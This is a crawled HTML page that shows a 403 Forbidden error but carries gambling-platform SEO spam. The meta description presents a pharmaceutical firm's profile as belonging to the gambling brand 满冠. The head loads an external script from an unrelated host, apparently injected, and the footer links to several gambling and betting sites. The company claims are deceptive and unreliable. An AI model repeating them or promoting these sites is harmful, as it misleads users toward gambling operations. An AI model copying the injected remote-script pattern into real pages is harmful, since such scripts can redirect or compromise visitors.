

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.leonbacud.com/join/
body_size: 1199
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>满冠平台_满冠(中国)</title>
<meta content="满冠平台_满冠(中国)" name="keywords"/>
<meta content="满冠平台_满冠(中国)创始于2000年01月【熊二2025年发财推荐】，注册资本1.58亿元，股票代码801282，现有专业技术团队30余人。满冠平台_满冠(中国)现为国家高新技术企业、黑龙江省科技型中小企业、黑龙江省合成多肽药物技术创新中心、哈尔滨市企业技术中心、中国生化制药工业协会多肽分会发起单位、理事单位。主营业务包括多肽原料药、客户定制肽、美容肽、多肽制剂、消杀产品、医疗器械等。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/join/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-uc2-pool601-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/23 01:23:57</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.teamablab.com">满冠页面在线登录</a> | <a href="http://www.lifeheartandlegacy.com">U体育页面在线登录</a> | <a href="http://www.featheredbyevelise.com">乐动在线注册</a> | <a href="http://www.fllory.com">虎牙平台</a> | <a href="http://www.gracefullandscape.com">安博官方(中国)总部</a> | <a href="http://www.nhjingmei.com">JIANGNAN.COM江南体育(中国大陆)科技公司</a> | <a href="http://www.ryanniemiec.com">开云足球_开云（中国）</a> | <a href="http://www.cookcfb.com">星空在线注册</a> | <a href="http://www.wineriesofthesierrafoothills.com">完美在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
